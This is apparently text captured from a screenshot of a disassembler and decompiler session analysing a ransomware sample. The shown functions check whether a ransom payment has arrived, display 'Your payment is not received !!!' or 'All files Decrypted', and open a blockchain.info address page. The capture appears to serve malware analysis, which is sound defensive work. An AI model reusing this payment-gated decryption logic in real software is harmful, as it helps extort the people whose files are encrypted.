 CodeBrowser: tesla:/3372c1edab46837f1e973164fa2d726c5c5e17bcb888828ccd7c4dfcc234a370
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F R V B
Listing: 3372c1edab46837f1e973164f...
00405ca1 0f 85 de JNZ LAB_00405e85
01 00 00
00405ca7 e8 64 e1 CALL FUN_00403e10
ff ff
00405cac e9 d4 01 JMP LAB_00405e85
00 00
LAB_00405cb1
00405cb1 6a 00 PUSH 0x0
00405cb3 68 1c 99 PUSH DAT_0043991c
43 00
00405cb8 68 74 98 PUSH u_All_files_De
43 00
00405cbd 6a 00 PUSH 0x0
00405cbf ff 15 ac CALL dword ptr [->U
72 43 00
00405cc5 8b 15 40 MOV EDX,dword ptr
5f 44 00
00405ccb 6a 01 PUSH 0x1
00405ccd 52 PUSH EDX
00405cce ff 15 68 CALL dword ptr [->U
72 43 00
00405cd4 e9 ac 01 JMP LAB_00405e85
00 00
LAB_00405cd9
00405cd9 2d eb 03 SUB EAX,0x3eb
00 00
Decompile: UndefinedFunction_00405a90 - (3372c1edab46837f1e973164fa2d726c5c5e17bcb888828ccd7c4dfcc234a370)
71 default:
72 uVar1 = (uint)param_5 & 0xffff;
73 if (uVar1 < 0x3eb) {
74 if (uVar1 == 0x3ea) {
75 MessageBoxW((HWND)0x0,L"All files Decrypted",L" ",0);
76 EnableWindow(DAT_00445f40,1);
77 param_2 = extraout_EDX_10;
78 break;
79 }
80 if ((uVar1 == 0) || (uVar1 == 5)) {
81 if (param_6 == DAT_00445f40) {
82 if (((DAT_00445c50 == '\0') && (DAT_00445c51 == '\0')) && (DAT_00445c52 == '\0')) {
83 iVar2 = FUN_00405760();
84 if (iVar2 == 0) {
85 MessageBoxW((HWND)0x0,L"Your payment is not received !!!",L" ",0);
86 cStack1028 = '\0';
87 _memset(auStack1027,0,0x3ff);
88 FUN_00404dd0(&cStack1028,0x400,"https://blockchain.info/address/%s");
89 ShellExecuteA((HWND)0x0,"open",&cStack1028,(LPCSTR)0x0,(LPCSTR)0x0,1);
90 param_2 = extraout_EDX_03;
91 }
92 else {
93 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,FUN_00403af0,(LPVOID)0x0,0,(LPDWORD)0x0);
94 param_2 = extraout_EDX_02;
95 }
96 }
97 else {
98 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&LAB_004033c0,
99 (LPVOID)0x0,0,(LPDWORD)0x0);
100 param_2 = extraout_EDX_04;
Function Call Trees: MessageBoxW - (3372c1edab46837f1e973164fa2d726c5c5e17bcb888828ccd7c4dfcc234a370)
5
Incoming Calls
Filter:
Outgoing Calls
Filter:
00405cbf
CALL dword ptr [0x004372ac]
Type here to search
10:26 AM
5/16/2021